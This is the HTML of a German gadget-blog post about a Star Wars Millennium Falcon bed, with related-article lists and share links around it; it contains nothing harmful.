                                                            <a class="pinbutton" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://darumbinichblank.de/millennium-falke-bett/&amp;media=https://darumbinichblank.de/wp-content/uploads/2015/08/millenium-falcon-bed_2.jpg&amp;description=Millennium Falke Bett" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
                                        <a class="emailbutton" target="_blank" href="mailto:?subject=Millennium Falke Bett&amp;body=https://darumbinichblank.de/millennium-falke-bett/ Star Wars Millennium Falke Bett Der Millenium Falke als Bett für Ihr Schlafzimmer. Schlafen Sie wie [&hellip;]" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-envelope"></i> <span>Email</span></a>
                    <a class="whatsappbutton" target="_blank" href="https://api.whatsapp.com/send?text=https://darumbinichblank.de/millennium-falke-bett/" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-whatsapp" aria-hidden="true"></i> <span>WhatsApp</span></a>
                </div><!-- end #single-share -->
            </div><!-- end .media-single-content -->

                    <div class="entry">
                        <!-- excerpt -->
                         
                        <!-- advertisement -->
                                                <!-- entry content -->
                        <h1>Star Wars Millennium Falke Bett</h1>
<p>Der Millenium Falke als Bett für Ihr Schlafzimmer. Schlafen Sie wie Han Solo.</p>
<p>Wer brauch schon ein Autobett wenn man ein Millenium Falken als Bett haben kann. Dieses Bett befördert Sie mit Lichtgeschwindigkeit in den Schlaf.</p>
<p>Preis: Nicht zu verkaufen</p>
<p><a href="http://darumbinichblank.de/wp-content/uploads/2015/08/star-wars-millennium-falke-bett.jpg" data-fslightbox="gallery1"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1332" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20533'%3E%3C/svg%3E" alt="star-wars-millennium-falke-bett" width="640" height="533" data-lazy-src="http://darumbinichblank.de/wp-content/uploads/2015/08/star-wars-millennium-falke-bett.jpg" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1332" src="http://darumbinichblank.de/wp-content/uploads/2015/08/star-wars-millennium-falke-bett.jpg" alt="star-wars-millennium-falke-bett" width="640" height="533" /></noscript></a></p>
                                                <div class="clear"></div>

                        <!-- tags -->
                                                    <div class="ct-size"><div class="entry-btn">Article Tags:</div> <a href="https://darumbinichblank.de/tag/bett/" rel="tag">bett</a> &middot; <a href="https://darumbinichblank.de/tag/falke/" rel="tag">falke</a> &middot; <a href="https://darumbinichblank.de/tag/han-solo/" rel="tag">han solo</a> &middot; <a href="https://darumbinichblank.de/tag/millennium/" rel="tag">millennium</a> &middot; <a href="https://darumbinichblank.de/tag/star-wars/" rel="tag">star wars</a></div><div class="clear"></div>
                        
                        <!-- categories -->
                                                    <div class="ct-size"><div class="entry-btn">Article Categories:</div> <a href="https://darumbinichblank.de/category/cool-stuff/" rel="category tag">Cool Stuff</a></div><div class="clear"></div>
                        
                        <div class="clear"></div>                        
                    </div><!-- end .entry -->
                    <div class="clear"></div> 
            </div><!-- end #post -->
                    </article><!-- end article -->


        <!-- ads -->
        

        <!-- author -->
        

        <!-- Recent and related Articles -->
        <div class="related-box">
            <!-- Recent -->
            <div class="one_half">
            <h3 class="title">Recent Articles</h3><div class="arrow-down-related"></div><div class="clear"></div>
            <ul class="article_list">
                        
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/pimmelseife/"> <img width="41" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2041%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Pimmelseife" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Pimmelseife.avif" /><noscript><img width="41" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Pimmelseife.avif" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Pimmelseife" decoding="async" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/pimmelseife/">Pimmelseife Weeny Washer</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

            
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/tictac-pistole/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Tic_tac_Pistole" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-180x180.webp 180w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Tic_tac_Pistole" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-180x180.webp 180w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/tictac-pistole/">TicTac Pistole</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

            
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/po-kissen/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Po-Kissen" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-180x180.jpg 180w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Po-Kissen" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-180x180.jpg 180w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/po-kissen/">Po-Kissen</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                  </div>
              </li>

            
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/vollgesichts-sonnenbrille/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Vollgesichtssonnenbrille" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-768x768.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-180x180.jpg 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-950x950.jpg 950w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille.jpg 1500w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Vollgesichtssonnenbrille" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-768x768.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-180x180.jpg 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-950x950.jpg 950w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille.jpg 1500w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/vollgesichts-sonnenbrille/">Vollgesichts-Sonnenbrille</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

                        </ul>
            </div><!-- end .one_half Recent -->

            <!-- Related -->
            <div class="one_half_last">
            <h3 class="title">Related Articles</h3><div class="arrow-down-related"></div><div class="clear"></div>
            <ul class="article_list">

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/vollgesichts-sonnenbrille/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Vollgesichtssonnenbrille" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-768x768.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-180x180.jpg 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-950x950.jpg 950w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille.jpg 1500w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Vollgesichtssonnenbrille" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-768x768.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-180x180.jpg 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-950x950.jpg 950w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille.jpg 1500w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/vollgesichts-sonnenbrille/">Vollgesichts-Sonnenbrille</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/lego-the-office/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="The Office Lego" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/The-Office-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/The-Office-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/The-Office-180x180.webp 180w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/The-Office-55x55.webp" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/The-Office-55x55.webp" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="The Office Lego" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/The-Office-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/The-Office-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/The-Office-180x180.webp 180w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/lego-the-office/">Lego The Office</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/transparenter-acryl-baseballschlager/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="transparenter Baseballschläger" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger.webp 800w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger-55x55.webp" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger-55x55.webp" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="transparenter Baseballschläger" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger.webp 800w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/transparenter-acryl-baseballschlager/">Transparenter Acryl-Baseballschläger </a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/retro-kassetten-aufbewahrungsbox/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Retro Kassetten Box" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box.webp 800w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-55x55.webp" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-55x55.webp" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Retro Kassetten Box" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box.webp 800w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/retro-kassetten-aufbewahrungsbox/">Retro-Kassetten-Aufbewahrungsbox</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

                        </ul>
            </div><!-- end .one_half_last Related -->
            <div class="clear"></div>
        </div><!-- end .related-box -->    



        <!-- Comments -->
        <div class="entry-bottom">
                        
            <!-- Comments -->
            <div id="comments" class="comments">
                
    <p class="nocomments">Comments are closed.</p>


            </div>
            <div class="clear"></div>
        </div><!-- end .entry-bottom -->

    </div><!-- end .single-content -->


    <!-- Begin Sidebar (right) -->
    <aside class="sidebar">
<div class="clear"></div>
</aside>    <!-- end #sidebar  (right) -->    


    <div class="clear"></div>
</div><!-- end .wrap-fullwidth  -->
 

<!-- Begin Footer -->
<footer> 

	<div class="social-section">
	    <!-- footer social icons. -->
	    	        <ul class="footer-social">
<li><a href="#"><i class="fa fa-twitter"></i></a></li>
<li><a href="#"><i class="fa fa-facebook"></i></a></li>
<li><a href="#"><i class="fa fa-google-plus"></i></a></li>
<li><a href="#"><i class="fa fa-youtube"></i></a></li>
<li><a href="#"><i class="fa fa-vimeo-square"></i></a></li>
<li><a href="#"><i class="fa fa-tumblr"></i></a></li>
<li><a href="#"><i class="fa fa-dribbble"></i></a></li>
<li><a href="#"><i class="fa fa-pinterest"></i></a></li>
<li><a href="#"><i class="fa fa-linkedin"></i></a></li>
<li><a href="#"><i class="fa fa-flickr"></i></a></li>
<li><a href="#"><i class="fa fa-rss"></i></a></li>
</ul>	    	</div>

            <!-- Begin random articles on slide -->
      <div class="featured-articles">

        <div class="featured-title">
            <h3>Random Articles</h3>
            <div class="slide-nav">
              <span id="slider-prev2"></span>
              <span id="slider-next2"></span>
            </div><!-- end .slide-nav -->          
        </div><!-- end .featured-title --> 
               
        <ul class="random-articles-slider">
                 

            <li class="post-slide post-1935 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff tag-fahrrad tag-retro tag-vintage">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Elektrisches Vintage Fahrrad</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/05/elektrisches_vintage_bike.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/05/elektrisches_vintage_bike.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/elektrisches-vintage-fahrrad/">Elektrisches Vintage Fahrrad</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1601 post type-post status-publish format-standard has-post-thumbnail hentry category-bekleidung category-fuer-frauen tag-baeren tag-hoodie tag-kapuze tag-led tag-leuchtender">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Leuchtende Bären Kapuze</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/bekleidung/" class="tiptipBlog" title="View all posts in Bekleidung" >Bekleidung</a>                     </div><!-- end .article-category -->  
              
                                    <img width="208" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20208%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Leuchtender_Bären_hoodie.jpg" /><noscript><img width="208" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Leuchtender_Bären_hoodie.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/leuchtende-baeren-kapuze/">Leuchtende Bären Kapuze</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1968 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff tag-batman tag-motorrad tag-trike">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Batman Trike Motorrad</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/07/Batmobil_Motorad.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/07/Batmobil_Motorad.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/batman-trike-motorrad/">Batman Trike Motorrad</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-754 post type-post status-publish format-standard has-post-thumbnail hentry category-die-teuersten-produkte-de-de tag-alkohol tag-luxus tag-tequila tag-teuer tag-whiskey">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Die TOP 10 der teuersten alkoholischen Getränke der Welt</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/die-teuersten-produkte-de-de/" class="tiptipBlog" title="View all posts in Die teuersten Produkte" >Die teuersten Produkte</a>                     </div><!-- end .article-category -->  
              
                                    <img width="154" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20154%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Diamond-Sterling-LEY-.9251.jpg" /><noscript><img width="154" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Diamond-Sterling-LEY-.9251.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/die-top-10-der-teuersten-alkoholischen-getraenke-der-welt/">Die TOP 10 der teuersten alkoholischen Getränke der Welt</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-2061 post type-post status-publish format-standard has-post-thumbnail hentry category-reisen tag-fotos tag-natur tag-paradies tag-reisen">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für 15 Fotos, die dich mit Reisefieber infizieren</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/reisen/" class="tiptipBlog" title="View all posts in Reisen" >Reisen</a>                     </div><!-- end .article-category -->  
              
                                    <img width="293" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20293%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/08/trincomalee-sri-lanka.jpg" /><noscript><img width="293" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/08/trincomalee-sri-lanka.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/15-fotos-die-dich-mit-reisefieber-infizieren/">15 Fotos, die dich mit Reisefieber infizieren</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1881 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-geldschein tag-tuerstopper">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für 100 Euro Geldschein Türstopper</span></span></div>
